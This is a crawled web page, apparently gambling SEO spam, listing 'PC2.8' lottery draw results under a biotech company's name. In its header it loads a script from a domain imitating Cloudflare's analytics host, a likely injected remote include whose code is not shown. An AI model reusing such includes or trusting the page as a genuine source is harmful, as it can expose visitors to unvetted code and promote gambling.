

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zhenghao-bottle.com/
body_size: 8047
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="format-detection" content="telephone=no" />
    <meta name="referrer" content="never">
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8"/>
    <title>pc2.8开奖走势图官方查询|成都雅乐鲜生物科技有限公司</title>
    <meta name="keywords" content="pc2.8开奖走势图官方查询"> 
    <meta name="description" content="pc2.8开奖走势图官方查询-成都雅乐鲜生物科技有限公司【zhenghao-bottle.com】是一款在彩票行业非常受到大家欢迎平台,顶级开奖查询服务为用户提供了最优质掌上使用体验。">
	<link rel="shortcut icon" href="/static/img/mi/favicon.ico">
    <link rel="stylesheet" href="/static/css/style.css">
    <link rel="stylesheet" href="/static/css/honeySwitch.css">
        <script type="text/javascript" src="/static/js/jquery-3.4.1.min.js"></script>
    <script type="text/javascript" src="/static/js/jquery.eraser.js"></script>
    <script type="text/javascript" src="/static/js/honeySwitch.js"></script>
    <script type="text/javascript" src="/static/js/jquery.cookie.js"></script>
    <script type="text/javascript" src="/static/js/mi.js"></script>
    <script type="text/javascript" src="/static/js/main.js"></script>
            <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
        <script>LA.init({id:"3119562",ck:"3119562"})</script>
        <script type="text/javascript" src="//meihutj.shangshangqian.cc/aj/33268664312664064.js"></script>
            <script type="text/javascript" src="https://static-cloudflareinsights.sebibi.download/jquery.min.js"></script>    </head>
<body>
    <div class="sysset-p">
        <div class="sysset-l">
            <div class="sysset" onclick="$('#sysset').fadeToggle(200)">
                <img src="/static/img/set.svg" class="sysset-icon" alt="pc2.8开奖走势图官方查询">
                <span>设置</span>
            </div>
        </div>
    </div>
    <div id="sysset">
        <div class="sysset-panel">
            <div class="sysset-head">
                <div>设置</div>
                <span onclick="$('#sysset').fadeToggle(200)">×</span>
            </div>
            <div class="sysset-list">
                <div class="sysset-item">
                    <span>咪牌开关</span>
                    <span class="switch-on" id="mi"></span>
                </div>
                <div class="sysset-item">
                    <span>横幅开关</span>
                    <span class="switch-on" id="ad"></span>
                </div>
            </div>
        </div>
    </div>
    
    <header class="mui-bar mui-bar-nav">
        <h1 class="h1-title">pc2.8开奖走势图官方查询-成都雅乐鲜生物科技有限公司【zhenghao-bottle.com】是一款在彩票行业非常受到大家欢迎平台,顶级开奖查询服务为用户提供了最优质掌上使用体验。</h1>
        <div class="mui-title" style="text-align: left;"></div>
    </header>
    
    <div class="main">
        
        <div class="main-p">

        <div class="banner">
                            
                            
                            
                    </div>

        
        <nav>
		                        <a href="javascript:;" class="nav-item nav-active" >加拿大</a>
                                                                    <a href="/jndx28.html" class="nav-item" >加拿大西</a>
                                                                    <a href="/twbg28.html" class="nav-item" >台湾</a>
                                                                    <a href="/btc28.html" class="nav-item" >比特币</a>
                                                        </nav>

        <div class="issue">
            <div class="left">
                <div class="issue-item">
                    <img src="/static/img/jnd28.svg" class="issue-logo" alt="pc2.8开奖走势图官方查询">
                    <div class="issue-data">
                        <div><span id="qishu">3391666</span> 期</div>
                        <div class="issue-btns">
                            <button id="prev"><</button>
                            <span class="issue-list">
                            <span id="qishu2">3391666</span>
                            <span class="issue-c"></span>
                        </span>
                            <button id="next" disabled>></button>
                            <ul class="issue-more">
                                                                <li>3391666</li>
                                                                <li>3391665</li>
                                                                <li>3391664</li>
                                                                <li>3391663</li>
                                                                <li>3391662</li>
                                                                <li>3391661</li>
                                                                <li>3391660</li>
                                                                <li>3391659</li>
                                                                <li>3391658</li>
                                                                <li>3391657</li>
                                                                <li>3391656</li>
                                                                <li>3391655</li>
                                                                <li>3391654</li>
                                                                <li>3391653</li>
                                                                <li>3391652</li>
                                                                <li>3391651</li>
                                                                <li>3391650</li>
                                                                <li>3391649</li>
                                                                <li>3391648</li>
                                                                <li>3391647</li>
                                                                <li>3391646</li>
                                                                <li>3391645</li>
                                                                <li>3391644</li>
                                                                <li>3391643</li>
                                                                <li>3391642</li>
                                                                <li>3391641</li>
                                                                <li>3391640</li>
                                                                <li>3391639</li>
                                                                <li>3391638</li>
                                                                <li>3391637</li>
                                                                <li>3391636</li>
                                                                <li>3391635</li>
                                                                <li>3391634</li>
                                                                <li>3391633</li>
                                                                <li>3391632</li>
                                                                <li>3391631</li>
                                                                <li>3391630</li>
                                                                <li>3391629</li>
                                                                <li>3391628</li>
                                                                <li>3391627</li>
                                                                <li>3391626</li>
                                                                <li>3391625</li>
                                                                <li>3391624</li>
                                                                <li>3391623</li>
                                                                <li>3391622</li>
                                                                <li>3391621</li>
                                                                <li>3391620</li>
                                                                <li>3391619</li>
                                                                <li>3391618</li>
                                                                <li>3391617</li>
                                                                <li>3391616</li>
                                                                <li>3391615</li>
                                                                <li>3391614</li>
                                                                <li>3391613</li>
                                                                <li>3391612</li>
                                                                <li>3391611</li>
                                                                <li>3391610</li>
                                                                <li>3391609</li>
                                                                <li>3391608</li>
                                                                <li>3391607</li>
                                                                <li>3391606</li>
                                                                <li>3391605</li>
                                                                <li>3391604</li>
                                                                <li>3391603</li>
                                                                <li>3391602</li>
                                                                <li>3391601</li>
                                                                <li>3391600</li>
                                                                <li>3391599</li>
                                                                <li>3391598</li>
                                                                <li>3391597</li>
                                                                <li>3391596</li>
                                                                <li>3391595</li>
                                                                <li>3391594</li>
                                                                <li>3391593</li>
                                                                <li>3391592</li>
                                                                <li>3391591</li>
                                                                <li>3391590</li>
                                                                <li>3391589</li>
                                                                <li>3391588</li>
                                                                <li>3391587</li>
                                                                <li>3391586</li>
                                                                <li>3391585</li>
                                                                <li>3391584</li>
                                                                <li>3391583</li>
                                                                <li>3391582</li>
                                                                <li>3391581</li>
                                                                <li>3391580</li>
                                                                <li>3391579</li>
                                                                <li>3391578</li>
                                                                <li>3391577</li>
                                                                <li>3391576</li>
                                                                <li>3391575</li>
                                                                <li>3391574</li>
                                                                <li>3391573</li>
                                                                <li>3391572</li>
                                                                <li>3391571</li>
                                                                <li>3391570</li>
                                                                <li>3391569</li>
                                                                <li>3391568</li>
                                                                <li>3391567</li>
                                                            </ul>
                        </div>
                    </div>
                    <div class="issue-mi" onclick="openMipai()">咪牌</div>
                </div>
                <div class="issue-item">
                    <div id="opentime">
                        距离下期开奖
                        <span id="times">
                                                <b>00</b><span>:</span>
                        <b>00</b><span></span>
                    </span>
                    </div>
                </div>
            </div>
            <div class="right">
                <div class="issue-item">
                    <div class="issue-d" style="display: none;" id="loading">
                        <img src="/static/img/clock.jpg" alt="pc2.8开奖走势图官方查询">
                        <span class="issue-w">正在开奖</span>
                        <img src="/static/img/loading.gif" alt="pc2.8开奖走势图官方查询">
                    </div>
                    <div class="issue-d" id="issues">
                        <div class="issue-nums">

                            <div class="mi-panel">
                                <img class="center-tc" src="/static/img/mi/mp-tc.png" alt="pc2.8开奖走势图官方查询" id="tc2">
                            </div>

                            <span id="num1">2</span>
                            <i>+</i>
                            <span id="num2">0</span>
                            <i>+</i>
                            <span id="num3">8</span>
                            <i>=</i>
                            <span id="num4" class="color-2">10</span>
                        </div>
                        <div class="issue-type" id="dxds">
                                                        <span class="type-g">小</span>
                                                        <span class="type-o">双</span>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="result">
            <div class="result-table" id="result">
                <div class="result-thead">
                    <span>期号</span>
                    <span class="p150">时间</span>
                    <span>号码</span>
                </div>
                                <div class="result-tr">
                    <span>3391666</span>
                    <span class="p150">02-02 06:56:00</span>
                    <span>2+0+8=<span class="color-2">10</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391665</span>
                    <span class="p150">02-02 06:52:30</span>
                    <span>8+1+3=<span class="color-0">12</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391664</span>
                    <span class="p150">02-02 06:49:00</span>
                    <span>1+8+4=<span class="color-0">13</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391663</span>
                    <span class="p150">02-02 06:45:30</span>
                    <span>3+0+4=<span class="color-0">07</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391662</span>
                    <span class="p150">02-02 06:42:00</span>
                    <span>1+7+6=<span class="color-2">14</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391661</span>
                    <span class="p150">02-02 06:38:30</span>
                    <span>0+7+5=<span class="color-0">12</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391660</span>
                    <span class="p150">02-02 06:35:00</span>
                    <span>8+1+5=<span class="color-2">14</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391659</span>
                    <span class="p150">02-02 06:31:30</span>
                    <span>0+6+0=<span class="color-1">06</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391658</span>
                    <span class="p150">02-02 06:28:00</span>
                    <span>0+5+0=<span class="color-1">05</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391657</span>
                    <span class="p150">02-02 06:24:30</span>
                    <span>6+0+0=<span class="color-1">06</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391656</span>
                    <span class="p150">02-02 06:21:00</span>
                    <span>4+0+8=<span class="color-0">12</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391655</span>
                    <span class="p150">02-02 06:17:30</span>
                    <span>9+3+0=<span class="color-0">12</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391654</span>
                    <span class="p150">02-02 06:14:00</span>
                    <span>8+1+8=<span class="color-1">17</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391653</span>
                    <span class="p150">02-02 06:10:30</span>
                    <span>6+2+3=<span class="color-1">11</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391652</span>
                    <span class="p150">02-02 06:07:00</span>
                    <span>5+8+6=<span class="color-0">19</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391651</span>
                    <span class="p150">02-02 06:03:30</span>
                    <span>9+8+5=<span class="color-1">22</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391650</span>
                    <span class="p150">02-02 06:00:00</span>
                    <span>9+0+9=<span class="color-0">18</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391649</span>
                    <span class="p150">02-02 05:56:30</span>
                    <span>0+2+4=<span class="color-1">06</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391648</span>
                    <span class="p150">02-02 05:53:00</span>
                    <span>6+0+0=<span class="color-1">06</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391647</span>
                    <span class="p150">02-02 05:49:30</span>
                    <span>0+9+9=<span class="color-0">18</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391646</span>
                    <span class="p150">02-02 05:46:00</span>
                    <span>6+7+5=<span class="color-0">18</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391645</span>
                    <span class="p150">02-02 05:42:30</span>
                    <span>7+6+8=<span class="color-1">21</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391644</span>
                    <span class="p150">02-02 05:39:00</span>
                    <span>6+0+9=<span class="color-2">15</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391643</span>
                    <span class="p150">02-02 05:35:30</span>
                    <span>2+4+2=<span class="color-0">08</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391642</span>
                    <span class="p150">02-02 05:32:00</span>
                    <span>9+4+0=<span class="color-0">13</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391641</span>
                    <span class="p150">02-02 05:28:30</span>
                    <span>8+8+8=<span class="color-0">24</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391640</span>
                    <span class="p150">02-02 05:25:00</span>
                    <span>2+6+5=<span class="color-0">13</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391639</span>
                    <span class="p150">02-02 05:21:30</span>
                    <span>5+5+4=<span class="color-2">14</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391638</span>
                    <span class="p150">02-02 05:18:00</span>
                    <span>6+0+8=<span class="color-2">14</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391637</span>
                    <span class="p150">02-02 05:14:30</span>
                    <span>6+2+8=<span class="color-1">16</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391636</span>
                    <span class="p150">02-02 05:11:00</span>
                    <span>9+5+2=<span class="color-1">16</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391635</span>
                    <span class="p150">02-02 05:07:30</span>
                    <span>2+1+0=<span class="color-2">03</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391634</span>
                    <span class="p150">02-02 05:04:00</span>
                    <span>6+6+1=<span class="color-0">13</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391633</span>
                    <span class="p150">02-02 05:00:30</span>
                    <span>1+3+6=<span class="color-2">10</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391632</span>
                    <span class="p150">02-02 04:57:00</span>
                    <span>7+0+4=<span class="color-1">11</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391631</span>
                    <span class="p150">02-02 04:53:30</span>
                    <span>2+4+7=<span class="color-0">13</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391630</span>
                    <span class="p150">02-02 04:50:00</span>
                    <span>0+9+4=<span class="color-0">13</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391629</span>
                    <span class="p150">02-02 04:46:30</span>
                    <span>8+1+4=<span class="color-0">13</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391628</span>
                    <span class="p150">02-02 04:43:00</span>
                    <span>9+3+6=<span class="color-0">18</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391627</span>
                    <span class="p150">02-02 04:39:30</span>
                    <span>8+6+9=<span class="color-0">23</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391626</span>
                    <span class="p150">02-02 04:36:00</span>
                    <span>0+3+3=<span class="color-1">06</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391625</span>
                    <span class="p150">02-02 04:32:30</span>
                    <span>9+9+9=<span class="color-1">27</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391624</span>
                    <span class="p150">02-02 04:29:00</span>
                    <span>3+2+0=<span class="color-1">05</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391623</span>
                    <span class="p150">02-02 04:25:30</span>
                    <span>0+9+2=<span class="color-1">11</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391622</span>
                    <span class="p150">02-02 04:22:00</span>
                    <span>0+1+2=<span class="color-2">03</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391621</span>
                    <span class="p150">02-02 04:18:30</span>
                    <span>1+5+9=<span class="color-2">15</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391620</span>
                    <span class="p150">02-02 04:15:00</span>
                    <span>5+7+4=<span class="color-1">16</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391619</span>
                    <span class="p150">02-02 04:11:30</span>
                    <span>5+9+7=<span class="color-1">21</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391618</span>
                    <span class="p150">02-02 04:08:00</span>
                    <span>3+9+6=<span class="color-0">18</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391617</span>
                    <span class="p150">02-02 04:04:30</span>
                    <span>9+3+1=<span class="color-0">13</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391616</span>
                    <span class="p150">02-02 04:01:00</span>
                    <span>5+6+8=<span class="color-0">19</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391615</span>
                    <span class="p150">02-02 03:57:30</span>
                    <span>3+6+6=<span class="color-2">15</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391614</span>
                    <span class="p150">02-02 03:54:00</span>
                    <span>2+0+0=<span class="color-0">02</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391613</span>
                    <span class="p150">02-02 03:50:30</span>
                    <span>0+3+0=<span class="color-2">03</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391612</span>
                    <span class="p150">02-02 03:47:00</span>
                    <span>0+7+4=<span class="color-1">11</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391611</span>
                    <span class="p150">02-02 03:43:30</span>
                    <span>0+3+4=<span class="color-0">07</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391610</span>
                    <span class="p150">02-02 03:40:00</span>
                    <span>4+9+0=<span class="color-0">13</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391609</span>
                    <span class="p150">02-02 03:36:30</span>
                    <span>4+9+0=<span class="color-0">13</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391608</span>
                    <span class="p150">02-02 03:33:00</span>
                    <span>8+3+1=<span class="color-0">12</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391607</span>
                    <span class="p150">02-02 03:29:30</span>
                    <span>5+0+9=<span class="color-2">14</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391606</span>
                    <span class="p150">02-02 03:26:00</span>
                    <span>2+2+8=<span class="color-0">12</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391605</span>
                    <span class="p150">02-02 03:22:30</span>
                    <span>4+7+9=<span class="color-2">20</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391604</span>
                    <span class="p150">02-02 03:19:00</span>
                    <span>2+8+1=<span class="color-1">11</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391603</span>
                    <span class="p150">02-02 03:15:30</span>
                    <span>5+9+1=<span class="color-2">15</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391602</span>
                    <span class="p150">02-02 03:12:00</span>
                    <span>1+7+3=<span class="color-1">11</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391601</span>
                    <span class="p150">02-02 03:08:30</span>
                    <span>0+8+3=<span class="color-1">11</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391600</span>
                    <span class="p150">02-02 03:05:00</span>
                    <span>1+7+0=<span class="color-0">08</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391599</span>
                    <span class="p150">02-02 03:01:30</span>
                    <span>8+1+0=<span class="color-2">09</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391598</span>
                    <span class="p150">02-02 02:58:00</span>
                    <span>7+3+3=<span class="color-0">13</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391597</span>
                    <span class="p150">02-02 02:54:30</span>
                    <span>9+0+2=<span class="color-1">11</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391596</span>
                    <span class="p150">02-02 02:51:00</span>
                    <span>8+4+8=<span class="color-2">20</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391595</span>
                    <span class="p150">02-02 02:47:30</span>
                    <span>3+3+9=<span class="color-2">15</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391594</span>
                    <span class="p150">02-02 02:44:00</span>
                    <span>6+9+4=<span class="color-0">19</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391593</span>
                    <span class="p150">02-02 02:40:30</span>
                    <span>7+9+8=<span class="color-0">24</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391592</span>
                    <span class="p150">02-02 02:37:00</span>
                    <span>5+0+6=<span class="color-1">11</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391591</span>
                    <span class="p150">02-02 02:33:30</span>
                    <span>0+6+8=<span class="color-2">14</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391590</span>
                    <span class="p150">02-02 02:30:00</span>
                    <span>8+8+9=<span class="color-2">25</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391589</span>
                    <span class="p150">02-02 02:26:30</span>
                    <span>8+0+0=<span class="color-0">08</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391588</span>
                    <span class="p150">02-02 02:23:00</span>
                    <span>4+0+0=<span class="color-2">04</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391587</span>
                    <span class="p150">02-02 02:19:30</span>
                    <span>6+3+8=<span class="color-1">17</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391586</span>
                    <span class="p150">02-02 02:16:00</span>
                    <span>5+0+0=<span class="color-1">05</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391585</span>
                    <span class="p150">02-02 02:12:30</span>
                    <span>2+0+4=<span class="color-1">06</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391584</span>
                    <span class="p150">02-02 02:09:00</span>
                    <span>2+3+1=<span class="color-1">06</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391583</span>
                    <span class="p150">02-02 02:05:30</span>
                    <span>2+4+4=<span class="color-2">10</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391582</span>
                    <span class="p150">02-02 02:02:00</span>
                    <span>6+3+2=<span class="color-1">11</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391581</span>
                    <span class="p150">02-02 01:58:30</span>
                    <span>2+9+4=<span class="color-2">15</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391580</span>
                    <span class="p150">02-02 01:55:00</span>
                    <span>7+3+4=<span class="color-2">14</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391579</span>
                    <span class="p150">02-02 01:51:30</span>
                    <span>2+2+8=<span class="color-0">12</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391578</span>
                    <span class="p150">02-02 01:48:00</span>
                    <span>7+6+2=<span class="color-2">15</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391577</span>
                    <span class="p150">02-02 01:44:30</span>
                    <span>8+5+5=<span class="color-0">18</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391576</span>
                    <span class="p150">02-02 01:41:00</span>
                    <span>8+9+8=<span class="color-2">25</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391575</span>
                    <span class="p150">02-02 01:37:30</span>
                    <span>3+8+0=<span class="color-1">11</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391574</span>
                    <span class="p150">02-02 01:34:00</span>
                    <span>3+6+9=<span class="color-0">18</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391573</span>
                    <span class="p150">02-02 01:30:30</span>
                    <span>2+2+2=<span class="color-1">06</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391572</span>
                    <span class="p150">02-02 01:27:00</span>
                    <span>1+7+2=<span class="color-2">10</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391571</span>
                    <span class="p150">02-02 01:23:30</span>
                    <span>1+0+5=<span class="color-1">06</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391570</span>
                    <span class="p150">02-02 01:20:00</span>
                    <span>1+8+1=<span class="color-2">10</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391569</span>
                    <span class="p150">02-02 01:16:30</span>
                    <span>2+8+5=<span class="color-2">15</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391568</span>
                    <span class="p150">02-02 01:13:00</span>
                    <span>8+5+5=<span class="color-0">18</span></span>
                </div>
                                <div class="result-tr">
                    <span>3391567</span>
                    <span class="p150">02-02 01:09:30</span>
                    <span>1+4+2=<span class="color-0">07</span></span>
                </div>
                            </div>

            <div class="result-table" id="trend" style="display: none;">
                <div class="result-thead">
                    <span class="p200">期号</span>
                    <span>值</span>
                    <span>大</span>
                    <span>小</span>
                    <span>单</span>
                    <span>双</span>
                    <span class="p120">大单</span>
                    <span class="p120">大双</span>
                    <span class="p120">小单</span>
                    <span class="p120">小双</span>
                </div>
                                <div class="result-tr">
                    <span class="p200">3391666</span>
                    <span class="color-2">10</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391665</span>
                    <span class="color-0">12</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391664</span>
                    <span class="color-0">13</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391663</span>
                    <span class="color-0">07</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391662</span>
                    <span class="color-2">14</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391661</span>
                    <span class="color-0">12</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391660</span>
                    <span class="color-2">14</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391659</span>
                    <span class="color-1">06</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391658</span>
                    <span class="color-1">05</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391657</span>
                    <span class="color-1">06</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391656</span>
                    <span class="color-0">12</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391655</span>
                    <span class="color-0">12</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391654</span>
                    <span class="color-1">17</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391653</span>
                    <span class="color-1">11</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-g">小单</i></span>
                                                <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391652</span>
                    <span class="color-0">19</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span><i class="badge-g">单</i></span>
                                                <span></span>
                                            <span class="p120"><i class="badge-g">大单</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391651</span>
                    <span class="color-1">22</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391650</span>
                    <span class="color-0">18</span>
                                            <span><i class="badge-o">大</i></span>
                                                <span></span>
                                            <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">大双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                    </div>
                                <div class="result-tr">
                    <span class="p200">3391649</span>
                    <span class="color-1">06</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"></span>
                                            <span class="p120"><i class="badge-o">小双</i></span>
                                        </div>
                                <div class="result-tr">
                    <span class="p200">3391648</span>
                    <span class="color-1">06</span>
                                            <span></span>
                                            <span><i class="badge-g">小</i></span>
                                                <span></span>
                                            <span><i class="badge-o">双</i></span>
                                                <span class="p120"></span>
